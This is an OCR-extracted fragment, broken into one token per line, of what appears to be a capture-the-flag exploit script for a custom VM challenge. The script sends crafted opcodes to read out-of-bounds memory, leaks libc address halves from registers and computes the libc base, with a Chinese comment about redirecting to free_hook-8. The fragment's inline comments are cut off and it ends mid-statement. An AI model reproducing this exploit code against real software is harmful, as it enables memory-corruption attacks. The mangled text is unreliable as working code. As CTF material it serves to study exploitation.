
# 将comment改为free_hook-8
sl
(
opcode
(
0x10
,
4
,
0
,
8
)
)
#reg[4] = 8
sl
(
opcode
(
0x10
,
1
,
0
,
0
)
)
#reg[1] = 0
sl
(
opcode
(
0x80
,
1
,
1
,
4
)
)
#reg[1] = 0-8
sl
(
opcode
(
0x40
,
2
,
0
,
1
)
)
#memory[reg[1
sl
(
opcode
(
0x10
,
5
,
0
,
7
)
)
#reg[5] = 7
sl
(
opcode
(
0x10
,
1
,
0
,
0
)
)
#reg[1] = 0
sl
(
opcode
(
0x80
,
1
,
1
,
5
)
)
#reg[1] = reg
sl
(
opcode
(
0x40
,
3
,
0
,
1
)
)
#memory[reg[1
sl
(
opcode
(
0xe0
,
0
,
0
,
0
)
)
#exit
ru
(
'R2: '
)
low 
=
int
(
r
(
8
)
,
16
)
+
8
ru
(
'R3: '
)
high 
=
int
(
r
(
4
)
,
16
)
print
hex
(
low
)
,
hex
(
high
)
libc_base 
=
(
high
<<
32
)
+
 low 
-
 libc
.
sym